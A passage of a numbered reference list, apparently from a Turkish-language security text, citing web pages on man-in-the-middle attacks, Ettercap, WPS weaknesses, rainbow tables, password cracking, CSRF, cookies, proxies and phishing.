24-https://www.owasp.org/index.php/Man-in-the-middle\_attack

25- <u>http://ettercap.github.io/ettercap/index.html</u>

26-<u>https://www.bilgiguvenligi.gov.tr/aktif-cihaz-guvenligi/ikinci-katmansaldirilari</u> -1-3.html

27-<u>http://www.chip.com.tr/haber/wps-acigi-ne-anlama-geliyor-ne-yapmalisiniz\_31532.</u> <u>html</u>

28-<u>https://mustafairan.wordpress.com/2014/09/29/rainbow-table-nedir-nerede-ne-icin-kullanilir/</u>

29-http://blog.btrisk.com/2016/04/parola-kirma.html

30- https://www.exploit-db.com/docs/19136.pdf

31-<u>http://hakantasan.com/index/makaleler/96/cookie-cerez-nedir-cookie-turleri-nelerdir</u> -cerezler-nasil-calisir/

32-<u>https://tr.wikipedia.org/wiki/Vekil\_sunucu</u>

33-https://www.bilgiguvenligi.gov.tr/web-guvenligi/webdeki-buyuk-tehlike-csrf.html

34-<u>https://www.bilgiguvenligi.gov.tr/son-kullanici-kategorisi/phishing-saldirilari-ve-saht</u> <u>e-sistemler.html</u>